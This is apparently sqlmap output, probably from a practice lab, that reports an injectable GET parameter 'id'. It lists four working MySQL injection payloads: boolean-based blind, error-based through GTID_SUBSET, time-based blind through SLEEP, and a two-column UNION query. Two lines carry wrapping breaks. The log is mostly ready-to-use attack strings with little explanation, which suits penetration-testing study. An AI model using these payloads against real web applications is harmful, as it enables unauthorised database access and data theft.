 Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 4062=4062#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x71787a7071,(SELECT (ELT(4091=4091,1))),0x716a7a6b71),4091)-- wLC
mit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7573 FROM (SELECT(SLEEP(5)))DQqT)-- DrDH&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71787a7071,0x74674967785768586d5274784b4b44687a67514c4d4e5
36f5769776f445768595152,0x716a7a6b71)#&Submit=Submit